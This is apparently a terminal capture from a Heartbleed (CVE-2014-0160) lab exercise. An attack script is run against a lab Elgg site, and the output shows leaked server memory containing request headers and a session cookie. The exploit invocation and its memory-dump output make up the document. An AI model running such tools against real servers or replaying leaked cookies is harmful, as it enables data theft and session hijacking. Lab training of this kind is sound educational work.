 [shrria@Suchakrees-Air ~> python2 ./Downloads/attack.py www.heartbleedlabelgg.com --length 2000 ]
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
...AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......er-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.0.0 Safari/537.36
sec-ch-ua-platform: "macOS"
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: script
Referer: https://www.heartbleedlabelgg.com/messages/compose?send_to=40
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9,th;q=0.8
Cookie: Elgg=utacgheibnhmqtj75iqc2952s5
..g8....7..*f.R9........Fk..u.